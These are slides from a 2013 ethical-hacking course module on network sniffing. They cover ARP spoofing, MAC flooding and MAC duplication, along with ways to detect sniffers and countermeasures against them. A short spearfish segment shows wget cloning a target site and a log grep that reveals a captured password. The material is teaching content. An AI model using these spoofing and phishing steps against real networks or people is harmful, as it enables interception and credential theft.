

This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.

© 2013 NISGTC 146



#### https://www.virustotal.com/





# Domain 8



This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.

### Domain 8

**Sniffers** 



© 2013 NISGTC 149

# Objectives

- Identify types of sniffing
- Identify protocols vulnerable to sniffing
- Explain types of sniffing attacks
- Detect sniffing
- Implement countermeasures for sniffing



### **Switched Ethernet**



# Types of Sniffing

#### **Passive**

- Common on networks with hubs
- Data is gathered from all machines connected

#### Active

- Switches actively monitor the MAC address on each port
- Inject traffic into the LAN to enable sniffing of traffic



### **Active Sniffing**

#### **ARP Spoofing**

- ARP is stateless.
- Attacker sends fake ARP messages to associate the attacker's MAC address with the IP address of another (like the default gateway)

#### **MAC Flooding**

- Used to compromise a network switch
- Attacker floods a switch with many Ethernet frames with different MAC addresses to consume the resources set aside to store the MAC address table

#### MAC Duplicating

- Sniff network for MAC addresses of clients that associate with a switch port
- Reuse one of those addresses



# Protocols Vulnerable to Sniffing



### **Electronic Surveillance**

Authorized by a judicial administrative order

Uses a wiretap

Target's service provider is responsible for intercepting data communications

Mediation devices handle the processing

Wireshark, Tcpdump are examples of tools used



### **How to Detect Sniffing**

Check to see if machines are running in promiscuous mode



Run arpwatch to see if any MAC addresses have changed



Run network tools to monitor the network for strange packets



# Methods for Detecting Sniffers

#### **Ping Method**

• Sniffer can be detected by sending a packet to the IP address of a machine, but not its network adapter

#### **ARP Method**

• A system responding to a non-broadcast IP address request is suspected of running a sniffer

#### Source-Route Method

• Uses a technique known as the loose-source route

#### **Decoy Method**

Decoy client and server used

#### **Reverse DNS Method**

- Send ICMP requests to a nonexistent IP address to monitor reverse DNS lookups
- The computer responding to the ping is hosting a sniffer

#### Latency Method

- Excess data packets sent to overload the sniffer's memory
- Ping computers on the network



# Wget

```
root@bt:~# wget -m -p http://server.xyzcompany.com
--2013-01-08 14:34:47-- http://server.xyzcompany.com/
Resolving server.xyzcompany.com... 216.1.1.1
Connecting to server.xyzcompany.com|216.1.1.1|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1432 (1.4K) [text/html]
Saving to: `server.xyzcompany.com/index.html'
```



# Spearfish Attack





# **Viewing Credentials**



root@bt:~# cat /var/log/apache2/access.log | grep rmiller
216.1.1.1 - - [08/Jan/2013:21:58:56 -0500] "GET /admin/login.asp?username=rmiller&password=PACERS123
HTTP/1.1" 404 506 "http://216.6.1.100/" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1)"





This workforce solution was funded by a grant awarded by the U.S. Department of Labor's Employment and Training Administration. The solution was created by the grantee and does not necessarily reflect the official position of the U.S. Department of Labor. The Department of Labor makes no guarantees, warranties, or assurances of any kind, express or implied, with respect to such information, including any information on linked sites and including, but not limited to, accuracy, continued availability or ownership.

© 2013 NISGTC 161





# No Lab assignment this week

Test next week

Practice test available on Canvas





#### **Next Class**

Assignment: Check the Calendar Page on the web site to see what is due next week.





